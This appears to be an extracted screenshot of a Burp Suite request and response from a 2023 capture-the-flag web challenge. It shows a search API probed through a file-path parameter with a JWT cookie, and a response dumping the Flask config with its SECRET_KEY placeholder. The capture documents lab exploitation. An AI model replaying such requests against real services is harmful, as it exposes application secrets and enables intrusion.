 Request
Pretty Raw Hex \n
1 POST http://127.0.0.1:5000/api-base/v0/search?file=
D%3A%5CWW%5Cbuuoj%5C%5B%E5%AE%89%E6%B4%B5%E6%9D%AF%202023%5Dweb5%5Cweb5%5Cr
un.sh&type=text HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImtlbiIsInBhc3N3b3JkIj
oia2VuIn0.B0uXjz62Xx0na6MxVGDS3OOSE1mKJ-cmf_g0tT4RsfI;
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Content-Type: application/json
15 Content-Length: 35
16
17 {
"username":"ken",
"password":"ken"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 1147
4 Content-Type: text/html; charset=utf-8
5 Date: Sat, 23 Dec 2023 11:31:21 GMT
6 Server: Werkzeug/2.2.2 Python/3.8.6
7
8 &lt;Config {&#39;ENV&#39;: &#39;development&#39;, &#39;DEBUG&#39;: False,
&#39;TESTING&#39;: False, &#39;PROPAGATE_EXCEPTIONS&#39;: None,
&#39;SECRET_KEY&#39;: &#39;fake_flag&#39;,
&#39;PERMANENT_SESSION_LIFETIME&#39;: datetime.timedelta(days=31),
&#39;USE_X_SENDFILE&#39;: False, &#39;SERVER_NAME&#39;: None,
&#39;APPLICATION_ROOT&#39;: &#39;/&#39;, &#39;SESSION_COOKIE_NAME&#39;:
&#39;session&#39;, &#39;SESSION_COOKIE_DOMAIN&#39;: False,
&#39;SESSION_COOKIE_PATH&#39;: None, &#39;SESSION_COOKIE_HTTPONLY&#39;:
True, &#39;SESSION_COOKIE_SECURE&#39;: False,
&#39;SESSION_COOKIE_SAMESITE&#39;: None,
&#39;SESSION_REFRESH_EACH_REQUEST&#39;: True, &#39;MAX_CONTENT_LENGTH&#39;:
None, &#39;SEND_FILE_MAX_AGE_DEFAULT&#39;: None,
&#39;TRAP_BAD_REQUEST_ERRORS&#39;: None, &#39;TRAP_HTTP_EXCEPTIONS&#39;:
False, &#39;EXPLAIN_TEMPLATE_LOADING&#39;: False,
&#39;PREFERRED_URL_SCHEME&#39;: &#39;http&#39;, &#39;JSON_AS_ASCII&#39;:
None, &#39;JSON_SORT_KEYS&#39;: None, &#39;JSONIFY_PRETTYPRINT_REGULAR&#39;:
None, &#39;JSONIFY_MIMETYPE&#39;: None, &#39;TEMPLATES_AUTO_RELOAD&#39;:
None, &#39;MAX_COOKIE_SIZE&#39;: 4093, &#39;TEMPLATES_RELOAD&#39;: True}&gt;